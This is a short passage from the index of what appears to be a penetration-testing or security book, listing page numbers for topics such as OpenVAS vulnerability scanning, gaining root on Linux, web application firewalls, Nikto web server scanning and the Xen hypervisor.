VirtualBox 263 vulnerabilities finding, with OpenVAS 437, 439, 441, 443 vulnerable Linux system root, gaining 31, 32, 34

#### W

Web Application Firewall (WAF) 196 web server about 389, 390, 391, 392 scanning, Nikto used 444, 445, 446

#### Χ

Xen hypervisor 310